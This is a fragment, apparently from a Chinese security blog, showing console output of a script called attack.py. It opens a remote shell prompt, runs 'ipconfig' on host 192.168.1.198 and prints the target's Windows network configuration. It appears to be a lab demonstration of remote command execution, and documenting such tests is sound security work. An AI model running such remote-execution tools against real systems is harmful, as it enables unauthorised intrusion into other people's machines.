 C:\Users\Administrator\Desktop>attack.py
Shell >>ipconfig
Execute 192.168.1.198：ipconfig
Receive：
Windows IP 配置
无线局域网适配器 本地连接* 11:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::29ee:f175:87f6:41a7%2
IPv4 地址 . . . . . . . . . . . . : 192.168.247.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::358e:962e:9e9d:285e%9
IPv4 地址 . . . . . . . . . . . . : 192.168.91.1
bgbing安全